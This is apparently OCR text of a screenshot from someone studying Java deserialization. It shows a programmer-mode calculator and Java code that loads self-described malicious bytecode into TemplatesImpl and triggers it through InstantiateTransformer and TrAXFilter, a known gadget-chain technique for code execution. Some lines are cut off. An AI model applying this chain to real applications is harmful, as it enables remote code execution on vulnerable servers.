 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
Field namefield = c.getDeclaredField( name: "_name");
namefield.setAccessible(true);
namefield.set(templates,"123");
//让_bytecodes等于恶意字节码
Field bytecodesfield = c.getDeclaredField( name: "_bytecodes");
bytecodesfield.setAccessible(true);
byte[] codes = Files.readAllBytes(Paths.get( first: "D:\\php_project\\shengji_study\\target\\classes\\
bytecodesfield.set(templates,new byte[][] {codes});
//为_tfactory赋值
Field tfactoryfield = c.getDeclaredField( name: "_tfactory");
tfactoryfield.setAccessible(true);
tfactoryfield.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.cl
instantiateTransformer.transform(TrAXFilter.class);